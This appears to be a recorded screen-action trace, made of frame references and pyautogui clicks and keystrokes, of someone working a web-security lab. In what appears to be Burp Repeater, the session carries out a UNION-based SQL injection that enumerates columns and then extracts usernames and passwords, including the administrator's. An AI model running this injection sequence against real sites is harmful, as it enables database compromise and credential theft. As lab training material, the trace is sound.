
pyautogui.write('_NUL')

pyautogui.write('--')

# - Send the request to Repeater and issue the single-NULL UNION injection, getting 500 Internal Server Error
pyautogui.click(259, 191)

pyautogui.click(175, 20)

pyautogui.moveTo(85, 107); pyautogui.dragTo(101, 107)

pyautogui.click(240, 107)

pyautogui.click(21, 52)

# - Extend the payload to UNION SELECT NULL,NULL and resend it
pyautogui.write(',')

pyautogui.write(',NULL')

pyautogui.click(21, 52)

# - Replace each NULL with 'a' and resend, confirming both columns accept text with 200 OK
pyautogui.write("'a'")

pyautogui.click(21, 52)

pyautogui.write("'a'")

pyautogui.click(22, 53)

# - Rewrite the payload as UNION SELECT USERNAME, PASSWORD FROM users
pyautogui.write('+USERNAME,+')

pyautogui.write('PASSWORD')

pyautogui.write('FRM')

pyautogui.write('users')

# - Search the response for administrator and view its row and password in Render, then back in Pretty
pyautogui.click(547, 464)

pyautogui.write('administrato')

pyautogui.moveTo(556, 304)

pyautogui.click(438, 93)

pyautogui.scroll(-3)

pyautogui.scroll(3)
